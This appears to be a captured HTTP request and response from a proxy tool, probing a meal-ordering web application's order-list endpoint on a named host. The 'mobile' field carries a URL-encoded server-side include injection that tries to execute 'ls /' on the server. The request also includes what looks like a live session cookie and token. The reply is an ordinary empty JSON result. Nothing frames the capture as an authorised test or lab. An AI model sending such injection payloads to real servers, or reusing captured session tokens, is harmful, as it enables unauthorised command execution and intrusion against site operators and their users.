 Request
Pretty Raw Hex Query params \n
1 POST /p/mealOrder/list HTTP/1.1
2 Host: zhdc.shoutonghuicheng.cn
3 Cookie: _bl_uid=jXmmCmRtyFC7b8h74y3nsFzmL41j; _token=
ABtQ0NxLpaiFEQB1Sdh0tAyGn2CikVRK%2FQAw82o2Xz2u%2BcoYilioPapdb7NVWwhMX%2FRdjx
U3kyegPFu%2FPEswgQ%3D%3D
4 Content-Length: 223
5 Sec-Ch-Ua-Platform: "Windows"
6 Cache-Control: max-age=28880
7 Sec-Ch-Ua: "Chromium";v="146", "Not-A.Brand";v="24", "Microsoft
Edge";v="146"
8 Sec-Ch-Ua-Mobile: ?0
9 Eagleeye-Traceid: ce9e2de6177399266188410434a6fe
10 Eagleeye-Sessionid: v5mk8mysyOLlFReznq8qm3Cn3813
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36 Edg/146.0.0.0
12 Accept: application/json, text/plain, */*
13 Content-Type: application/x-www-form-urlencoded
14 Eagleeye-Pappname: dvg25czqks@5589f82bc74a6fe
15 Origin: https://zhdc.shoutonghuicheng.cn
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Dest: empty
19 Referer: https://zhdc.shoutonghuicheng.cn/dist/
20 Accept-Encoding: gzip, deflate
21 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
22 Priority: u=1, i
23 Connection: close
24
25 start_date=2026-03-20&end_date=2026-03-20&page=1&restaurantIds=&mobile=
%3C%21--%23exec%20cmd%3D%22ls%20%2F%22--%3E&marketing_strategy_id=&source=&
order_unified_status=30&order_status=&pay_type=&meal_times=&department_uuids
=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Mar 2026 07:44:26 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 0
7 Content-Security-Policy: manifest-src 'self'
8 X_NO_CACHE: 1
9 Content-Length: 230
10
11 {
"code":0,
"message":"查询成功",
"data":{
"total":0,
"per_page":15,
"current_page":1,
"last_page":0,
"data":[
],
"total_price":0,
"total_num":0,
"pay_price":0,
"refund_amount":0,
"pay_amount":"0.00",
"pay_num":0
},
"trace_id":"69bcfada7d58b"
}